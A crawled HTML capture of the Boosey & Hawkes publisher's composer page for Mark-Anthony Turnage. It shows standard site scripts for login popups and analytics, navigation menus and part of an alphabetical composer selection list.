

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/composer/mark-anthony+turnage
body_size: 15050
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Mark-Anthony Turnage</title>
    <meta name="description" content="Mark-Anthony Turnage home page at www.boosey.com. Discover his music and explore information, news, performances and recordings." />
    <meta name="keywords" content="Mark-Anthony Turnage Mark Anthony Antony composer music 20th century modern contemporary opera orchestral chamber instrumental concerto orchestra jazz Greek Blood on Floor Crying out Loud Riffs Refrains Eulogy Henze Miles Davis Erskine Scofield English British England UK London" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/composer/Mark-Anthony+Turnage" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Composer Snapshot: Mark-Anthony Turnage" /><meta property="og:url" content="https://www.boosey.com/composer/Mark-Anthony+Turnage" /><meta property="og:description" content="Discover detailed information, video and audio, bestselling publications and more." /><meta property="og:image" content="https://www.boosey.com/images/composer/Snap_Turnage2_x2.jpg" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&firstname=mark-anthony&lastname=turnage";
                    var basePath = "/pages/cr/composer/composer_main";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/composer">Composer Index</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
